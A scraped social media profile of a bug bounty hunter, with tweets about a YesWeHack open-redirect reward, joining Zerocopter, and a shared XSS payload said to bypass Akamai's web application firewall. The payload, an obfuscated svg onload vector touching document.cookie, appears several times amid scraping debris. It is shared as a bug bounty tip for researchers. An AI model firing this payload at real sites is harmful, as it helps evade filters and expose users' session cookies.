Sayim
@sayim0x

Cyber Security Researcher || Ethical Hacker || Bug Bounty || Pentester at Yogosha
ID: 1446383266274054147
08-10-2021 07:53:48
430 Tweet
1,1K Followers
325 Following






Just got a reward for a vulnerability submitted on YesWeHack ⠵ -- Open Redirect (CWE-601). yeswehack.com/hunters/sayim0x #YesWeRHackers








Cross Site Scripting (XSS) Akamai WAF Bypass try this payload : <!--><svg+onload=%27top[%2fal%2f%2esource%2b%2fert%2f%2esource](document.cookie)%27> Credit: NullSecurityX #BugBounty #XSS #bugbountytips #infosec
%27>
Credit: <a href="/nullsecurityx/">NullSecurityX</a>
#BugBounty #XSS #bugbountytips #infosec Cross Site Scripting (XSS) Akamai WAF Bypass
try this payload :
<!--><svg+onload=%27top[%2fal%2f%2esource%2b%2fert%2f%2esource](document.cookie)%27>
Credit: <a href="/nullsecurityx/">NullSecurityX</a>
#BugBounty #XSS #bugbountytips #infosec](https://pbs.twimg.com/media/G379cumXMAATcJT.png)



What is the process for joining Zerocopter as a researcher?